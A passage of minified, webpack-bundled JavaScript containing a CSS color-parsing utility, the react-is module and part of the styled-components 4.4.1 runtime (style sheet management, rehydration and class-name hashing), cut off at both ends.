57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},h=/^#[a-fA-F0-9]{6}$/,m=/^#[a-fA-F0-9]{8}$/,g=/^#[a-fA-F0-9]{3}$/,y=/^#[a-fA-F0-9]{4}$/,b=/^rgb\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*\)$/i,v=/^rgb(?:a)?\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i,w=/^hsl\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*\)$/i,k=/^hsl(?:a)?\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i;var C=function(e){return 7===e.length&&e[1]===e[2]&&e[3]===e[4]&&e[5]===e[6]?"#"+e[1]+e[3]+e[5]:e};function S(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function A(e){return S(Math.round(255*e))}function x(e,t,r){return C("#"+A(e)+A(t)+A(r))}function I(e,t,r){return d(e,t,r,x)}function O(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return I(e,t,r);if("object"==typeof e&&void 0===t&&void 0===r)return I(e.hue,e.saturation,e.lightness);throw new l(1)}function j(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return C("#"+S(e)+S(t)+S(r));if("object"==typeof e&&void 0===t&&void 0===r)return C("#"+S(e.red)+S(e.green)+S(e.blue));throw new l(6)}function R(e,t,r,n){if("string"==typeof e&&"number"==typeof t){var a=function(e){if("string"!=typeof e)throw new l(3);var t=function(e){if("string"!=typeof e)return e;var t=e.toLowerCase();return p[t]?"#"+p[t]:e}(e);if(t.match(h))return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16)};if(t.match(m)){var r=parseFloat((parseInt(""+t[7]+t[8],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16),alpha:r}}if(t.match(g))return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16)};if(t.match(y)){var n=parseFloat((parseInt(""+t[4]+t[4],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16),alpha:n}}var a=b.exec(t);if(a)return{red:parseInt(""+a[1],10),green:parseInt(""+a[2],10),blue:parseInt(""+a[3],10)};var o=v.exec(t.substring(0,50));if(o)return{red:parseInt(""+o[1],10),green:parseInt(""+o[2],10),blue:parseInt(""+o[3],10),alpha:parseFloat(""+o[4])>1?parseFloat(""+o[4])/100:parseFloat(""+o[4])};var i=w.exec(t);if(i){var s="rgb("+d(parseInt(""+i[1],10),parseInt(""+i[2],10)/100,parseInt(""+i[3],10)/100)+")",c=b.exec(s);if(!c)throw new l(4,t,s);return{red:parseInt(""+c[1],10),green:parseInt(""+c[2],10),blue:parseInt(""+c[3],10)}}var u=k.exec(t.substring(0,50));if(u){var f="rgb("+d(parseInt(""+u[1],10),parseInt(""+u[2],10)/100,parseInt(""+u[3],10)/100)+")",C=b.exec(f);if(!C)throw new l(4,t,f);return{red:parseInt(""+C[1],10),green:parseInt(""+C[2],10),blue:parseInt(""+C[3],10),alpha:parseFloat(""+u[4])>1?parseFloat(""+u[4])/100:parseFloat(""+u[4])}}throw new l(5)}(e);return"rgba("+a.red+","+a.green+","+a.blue+","+t+")"}if("number"==typeof e&&"number"==typeof t&&"number"==typeof r&&"number"==typeof n)return n>=1?j(e,t,r):"rgba("+e+","+t+","+r+","+n+")";if("object"==typeof e&&void 0===t&&void 0===r&&void 0===n)return e.alpha>=1?j(e.red,e.green,e.blue):"rgba("+e.red+","+e.green+","+e.blue+","+e.alpha+")";throw new l(7)}},9921:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case f:case o:case s:case i:case p:return e;default:switch(e=e&&e.$$typeof){case l:case d:case g:case m:case c:return e;default:return t}}case a:return t}}}function C(e){return k(e)===f}t.AsyncMode=u,t.ConcurrentMode=f,t.ContextConsumer=l,t.ContextProvider=c,t.Element=n,t.ForwardRef=d,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=a,t.Profiler=s,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return C(e)||k(e)===u},t.isConcurrentMode=C,t.isContextConsumer=function(e){return k(e)===l},t.isContextProvider=function(e){return k(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return k(e)===d},t.isFragment=function(e){return k(e)===o},t.isLazy=function(e){return k(e)===g},t.isMemo=function(e){return k(e)===m},t.isPortal=function(e){return k(e)===a},t.isProfiler=function(e){return k(e)===s},t.isStrictMode=function(e){return k(e)===i},t.isSuspense=function(e){return k(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===f||e===s||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=k},9864:(e,t,r)=>{"use strict";e.exports=r(9921)},7416:(e,t,r)=>{"use strict";r.d(t,{vJ:()=>ct,iv:()=>Oe,ZP:()=>lt});var n=r(1746),a=r.n(n),o=r(1427),i=r.n(o),s=r(7294);const c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var l=r(9864),u=r(845),f=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const d=(p={},function(e){return void 0===p[e]&&(p[e]=(t=e,f.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),p[e];var t});var p;function h(e){return Object.prototype.toString.call(e).slice(8,-1)}function m(e){return"Object"===h(e)&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}function g(e){return"Array"===h(e)}function y(e){return"Symbol"===h(e)}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),a=0;for(t=0;t<r;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)n[a]=o[i];return n}function v(e,t,r,n){var a=n.propertyIsEnumerable(t)?"enumerable":"nonenumerable";"enumerable"===a&&(e[t]=r),"nonenumerable"===a&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}function w(e,t,r){if(!m(t))return r&&g(r)&&r.forEach((function(r){t=r(e,t)})),t;var n={};return m(e)&&(n=b(Object.getOwnPropertyNames(e),Object.getOwnPropertySymbols(e)).reduce((function(r,n){var a=e[n];return(!y(n)&&!Object.getOwnPropertyNames(t).includes(n)||y(n)&&!Object.getOwnPropertySymbols(t).includes(n))&&v(r,n,a,e),r}),{})),b(Object.getOwnPropertyNames(t),Object.getOwnPropertySymbols(t)).reduce((function(n,a){var o=t[a],i=m(e)?e[a]:void 0;return r&&g(r)&&r.forEach((function(e){o=e(i,o)})),void 0!==i&&m(o)&&(o=w(i,o,r)),v(n,a,o,t),n}),n)}var k=function(e,t){for(var r=[e[0]],n=0,a=t.length;n<a;n+=1)r.push(t[n],e[n+1]);return r},C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},A=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},j=function(e){return"object"===(void 0===e?"undefined":C(e))&&e.constructor===Object},R=Object.freeze([]),P=Object.freeze({});function E(e){return"function"==typeof e}function T(e){return e.displayName||e.name||"Component"}function $(e){return e&&"string"==typeof e.styledComponentId}var M="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",N="data-styled-version",F="undefined"!=typeof window&&"HTMLElement"in window,_="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1,D={},L=function(e){function t(r){S(this,t);for(var n=arguments.length,a=Array(n>1?n-1:0),o=1;o<n;o++)a[o-1]=arguments[o];var i=O(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+r+" for more information."+(a.length>0?" Additional arguments: "+a.join(", "):"")));return O(i)}return I(t,e),t}(Error),H=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,z=function(e){var t=""+(e||""),r=[];return t.replace(H,(function(e,t,n){return r.push({componentId:t,matchIndex:n}),e})),r.map((function(e,n){var a=e.componentId,o=e.matchIndex,i=r[n+1];return{componentId:a,cssFromDOM:i?t.slice(o,i.matchIndex):t.slice(o)}}))},q=/^\s*\/\/.*$/gm,B=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),G=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),W=[],U=function(e){if(-2===e){var t=W;return W=[],t}},Y=i()((function(e){W.push(e)})),Z=void 0,V=void 0,X=void 0,J=function(e,t,r){return t>0&&-1!==r.slice(0,t).indexOf(V)&&r.slice(t-V.length,t)!==V?"."+Z:e};G.use([function(e,t,r){2===e&&r.length&&r[0].lastIndexOf(V)>0&&(r[0]=r[0].replace(X,J))},Y,U]),B.use([Y,U]);var K=function(e){return B("",e)};function Q(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"&",a=e.join("").replace(q,""),o=t&&r?r+" "+t+" { "+a+" }":a;return Z=n,V=t,X=new RegExp("\\"+V+"\\b","g"),G(r||!t?"":t,o)}var ee,te=function(){return r.nc},re=function(e,t,r){r&&((e[t]||(e[t]=Object.create(null)))[r]=!0)},ne=function(e,t){e[t]=Object.create(null)},ae=function(e){return function(t,r){return void 0!==e[t]&&e[t][r]}},oe=function(e){var t="";for(var r in e)t+=Object.keys(e[r]).join(" ")+" ";return t.trim()},ie=function(e){if(e.sheet)return e.sheet;for(var t=e.ownerDocument.styleSheets.length,r=0;r<t;r+=1){var n=e.ownerDocument.styleSheets[r];if(n.ownerNode===e)return n}throw new L(10)},se=function(e,t,r){if(!t)return!1;var n=e.cssRules.length;try{e.insertRule(t,r<=n?r:n)}catch(e){return!1}return!0},ce=function(e){return"\n/* sc-component-id: "+e+" */\n"},le=function(e,t){for(var r=0,n=0;n<=t;n+=1)r+=e[n];return r},ue=function(e,t){return function(r){var n=te();return"<style "+[n&&'nonce="'+n+'"',M+'="'+oe(t)+'"',N+'="4.4.1"',r].filter(Boolean).join(" ")+">"+e()+"</style>"}},fe=function(e,t){return function(){var r,n=((r={})[M]=oe(t),r[N]="4.4.1",r),a=te();return a&&(n.nonce=a),s.createElement("style",x({},n,{dangerouslySetInnerHTML:{__html:e()}}))}},de=function(e){return function(){return Object.keys(e)}},pe=function(e,t){return e.createTextNode(ce(t))},he=function e(t,r){var n=void 0===t?Object.create(null):t,a=void 0===r?Object.create(null):r,o=function(e){var t=a[e];return void 0!==t?t:a[e]=[""]},i=function(){var e="";for(var t in a){var r=a[t][0];r&&(e+=ce(t)+r)}return e};return{clone:function(){var t=function(e){var t=Object.create(null);for(var r in e)t[r]=x({},e[r]);return t}(n),r=Object.create(null);for(var o in a)r[o]=[a[o][0]];return e(t,r)},css:i,getIds:de(a),hasNameForId:ae(n),insertMarker:o,insertRules:function(e,t,r){o(e)[0]+=t.join(" "),re(n,e,r)},removeRules:function(e){var t=a[e];void 0!==t&&(t[0]="",ne(n,e))},sealed:!1,styleTag:null,toElement:fe(i,n),toHTML:ue(i,n)}},me=function(e,t,r,n,a){if(F&&!r){var o=function(e,t,r){var n=document;e?n=e.ownerDocument:t&&(n=t.ownerDocument);var a=n.createElement("style");a.setAttribute(M,""),a.setAttribute(N,"4.4.1");var o=te();if(o&&a.setAttribute("nonce",o),a.appendChild(n.createTextNode("")),e&&!t)e.appendChild(a);else{if(!t||!e||!t.parentNode)throw new L(6);t.parentNode.insertBefore(a,r?t:t.nextSibling)}return a}(e,t,n);return _?function(e,t){var r=Object.create(null),n=Object.create(null),a=void 0!==t,o=!1,i=function(t){var a=n[t];return void 0!==a?a:(n[t]=pe(e.ownerDocument,t),e.appendChild(n[t]),r[t]=Object.create(null),n[t])},s=function(){var e="";for(var t in n)e+=n[t].data;return e};return{clone:function(){throw new L(5)},css:s,getIds:de(n),hasNameForId:ae(r),insertMarker:i,insertRules:function(e,n,s){for(var c=i(e),l=[],u=n.length,f=0;f<u;f+=1){var d=n[f],p=a;if(p&&-1!==d.indexOf("@import"))l.push(d);else{p=!1;var h=f===u-1?"":" ";c.appendData(""+d+h)}}re(r,e,s),a&&l.length>0&&(o=!0,t().insertRules(e+"-import",l))},removeRules:function(i){var s=n[i];if(void 0!==s){var c=pe(e.ownerDocument,i);e.replaceChild(c,s),n[i]=c,ne(r,i),a&&o&&t().removeRules(i+"-import")}},sealed:!1,styleTag:e,toElement:fe(s,r),toHTML:ue(s,r)}}(o,a):function(e,t){var r=Object.create(null),n=Object.create(null),a=[],o=void 0!==t,i=!1,s=function(e){var t=n[e];return void 0!==t?t:(n[e]=a.length,a.push(0),ne(r,e),n[e])},c=function(){var t=ie(e).cssRules,r="";for(var o in n){r+=ce(o);for(var i=n[o],s=le(a,i),c=s-a[i];c<s;c+=1){var l=t[c];void 0!==l&&(r+=l.cssText)}}return r};return{clone:function(){throw new L(5)},css:c,getIds:de(n),hasNameForId:ae(r),insertMarker:s,insertRules:function(n,c,l){for(var u=s(n),f=ie(e),d=le(a,u),p=0,h=[],m=c.length,g=0;g<m;g+=1){var y=c[g],b=o;b&&-1!==y.indexOf("@import")?h.push(y):se(f,y,d+p)&&(b=!1,p+=1)}o&&h.length>0&&(i=!0,t().insertRules(n+"-import",h)),a[u]+=p,re(r,n,l)},removeRules:function(s){var c=n[s];if(void 0!==c&&!1!==e.isConnected){var l=a[c];!function(e,t,r){for(var n=t-r,a=t;a>n;a-=1)e.deleteRule(a)}(ie(e),le(a,c)-1,l),a[c]=0,ne(r,s),o&&i&&t().removeRules(s+"-import")}},sealed:!1,styleTag:e,toElement:fe(c,r),toHTML:ue(c,r)}}(o,a)}return he()},ge=/\s+/;ee=F?_?40:1e3:-1;var ye=0,be=void 0,ve=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:F?document.head:null,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];S(this,e),this.getImportRuleTag=function(){var e=t.importRuleTag;if(void 0!==e)return e;var r=t.tags[0];return t.importRuleTag=me(t.target,r?r.styleTag:null,t.forceServer,!0)},ye+=1,this.id=ye,this.forceServer=n,this.target=n?null:r,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!F||this.forceServer)return this;var e=[],t=[],r=!1,n=document.querySelectorAll("style["+M+"]["+N+'="4.4.1"]'),a=n.length;if(!a)return this;for(var o=0;o<a;o+=1){var i=n[o];r||(r=!!i.getAttribute("data-styled-streamed"));for(var s,c=(i.getAttribute(M)||"").trim().split(ge),l=c.length,u=0;u<l;u+=1)s=c[u],this.rehydratedNames[s]=!0;t.push.apply(t,z(i.textContent)),e.push(i)}var f=t.length;if(!f)return this;var d=this.makeTag(null);!function(e,t,r){for(var n=0,a=r.length;n<a;n+=1){var o=r[n],i=o.componentId,s=o.cssFromDOM,c=K(s);e.insertRules(i,c)}for(var l=0,u=t.length;l<u;l+=1){var f=t[l];f.parentNode&&f.parentNode.removeChild(f)}}(d,e,t),this.capacity=Math.max(1,ee-f),this.tags.push(d);for(var p=0;p<f;p+=1)this.tagMap[t[p].componentId]=d;return this},e.reset=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];be=new e(void 0,t).rehydrate()},e.prototype.clone=function(){var t=new e(this.target,this.forceServer);return this.clones.push(t),t.tags=this.tags.map((function(e){for(var r=e.getIds(),n=e.clone(),a=0;a<r.length;a+=1)t.tagMap[r[a]]=n;return n})),t.rehydratedNames=x({},this.rehydratedNames),t.deferred=x({},this.deferred),t},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach((function(e){e.sealed=!0}))},e.prototype.makeTag=function(e){var t=e?e.styleTag:null;return me(this.target,t,this.forceServer,!1,this.getImportRuleTag)},e.prototype.getTagForId=function(e){var t=this.tagMap[e];if(void 0!==t&&!t.sealed)return t;var r=this.tags[this.tags.length-1];return this.capacity-=1,0===this.capacity&&(this.capacity=ee,r=this.makeTag(r),this.tags.push(r)),this.tagMap[e]=r},e.prototype.hasId=function(e){return void 0!==this.tagMap[e]},e.prototype.hasNameForId=function(e,t){if(void 0===this.ignoreRehydratedNames[e]&&this.rehydratedNames[t])return!0;var r=this.tagMap[e];return void 0!==r&&r.hasNameForId(e,t)},e.prototype.deferredInject=function(e,t){if(void 0===this.tagMap[e]){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].deferredInject(e,t);this.getTagForId(e).insertMarker(e),this.deferred[e]=t}},e.prototype.inject=function(e,t,r){for(var n=this.clones,a=0;a<n.length;a+=1)n[a].inject(e,t,r);var o=this.getTagForId(e);if(void 0!==this.deferred[e]){var i=this.deferred[e].concat(t);o.insertRules(e,i,r),this.deferred[e]=void 0}else o.insertRules(e,t,r)},e.prototype.remove=function(e){var t=this.tagMap[e];if(void 0!==t){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].remove(e);t.removeRules(e),this.ignoreRehydratedNames[e]=!0,this.deferred[e]=void 0}},e.prototype.toHTML=function(){return this.tags.map((function(e){return e.toHTML()})).join("")},e.prototype.toReactElements=function(){var e=this.id;return this.tags.map((function(t,r){var n="sc-"+e+"-"+r;return(0,s.cloneElement)(t.toElement(),{key:n})}))},A(e,null,[{key:"master",get:function(){return be||(be=(new e).rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),we=function(){function e(t,r){var n=this;S(this,e),this.inject=function(e){e.hasNameForId(n.id,n.name)||e.inject(n.id,n.rules,n.name)},this.toString=function(){throw new L(12,String(n.name))},this.name=t,this.rules=r,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),ke=/([A-Z])/g,Ce=/^ms-/;function Se(e){return e.replace(ke,"-$1").toLowerCase().replace(Ce,"-ms-")}var Ae=function(e){return null==e||!1===e||""===e},xe=function e(t,r){var n=[];return Object.keys(t).forEach((function(r){if(!Ae(t[r])){if(j(t[r]))return n.push.apply(n,e(t[r],r)),n;if(E(t[r]))return n.push(Se(r)+":",t[r],";"),n;n.push(Se(r)+": "+(a=r,(null==(o=t[r])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||a in c?String(o).trim():o+"px")+";"))}var a,o;return n})),r?[r+" {"].concat(n,["}"]):n};function Ie(e,t,r){if(Array.isArray(e)){for(var n,a=[],o=0,i=e.length;o<i;o+=1)null!==(n=Ie(e[o],t,r))&&(Array.isArray(n)?a.push.apply(a,n):a.push(n));return a}return Ae(e)?null:$(e)?"."+e.styledComponentId:E(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:Ie(e(t),t,r):e instanceof we?r?(e.inject(r),e.getName()):e:j(e)?xe(e):e.toString();var s}function Oe(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return E(e)||j(e)?Ie(k(R,[e].concat(r))):Ie(k(e,r))}function je(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P;if(!(0,l.isValidElementType)(t))throw new L(1,String(t));var n=function(){return e(t,r,Oe.apply(void 0,arguments))};return n.withConfig=function(n){return je(e,t,x({},r,n))},n.attrs=function(n){return je(e,t,x({},r,{attrs:Array.prototype.concat(r.attrs,n).filter(Boolean)}))},n}function Re(e){for(var t,r=0|e.length,n=0|r,a=0;r>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+((1540483477*(t>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),r-=4,++a;switch(r){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+((1540483477*(n>>>16)&65535)<<16)}return((n=1540483477*(65535&(n^=n>>>13))+((1540483477*(n>>>16)&65535)<<16))^n>>>15)>>>0}var Pe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Ee(e,t){for(var r=0;r<e.length;r+=1){var n=e[r];if(Array.isArray(n)&&!Ee(n,t))return!1;if(E(n)&&!$(n))return!1}return!t.some((function(e){return E(e)||function(e){for(var t in e)if(E(e[t]))return!0;return!1}(e)}))}var Te,$e=function(e){return function(e){var t="",r=void 0;for(r=e;r>52;r=Math.floor(r/52))t=Pe(r%52)+t;return Pe(r%52)+t}(Re(e))},Me=function(){function e(t,r,n){S(this,e),this.rules=t,this.isStatic=Ee(t,r),this.componentId=n,ve.master.hasId(n)||ve.master.deferredInject(n,[])}return e.prototype.generateAndInjectStyles=function(e,t){var r=this.isStatic,n=this.componentId,a=this.lastClassName;if(F&&r&&"string"==typeof a&&t.hasNameForId(n,a))return a;var o=Ie(this.rules,e,t),i=$e(this.componentId+o.join(""));return t.hasNameForId(n,i)||t.inject(this.componentId,Q(o,"."+i,void 0,n),i),this.lastClassName=i,i},e.generateName=function(e){return $e(e)},e}(),Ne=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P,n=!!r&&e.theme===r.theme,a=e.theme&&!n?e.theme:t||r.theme;return a},Fe=/[[\].#*$><+~=|^:(),"'`-]+/g,_e=/(^-|-$)/g;function De(e){return e.replace(Fe,"-").replace(_e,"")}function Le(e){return"string"==typeof e&&!0}var 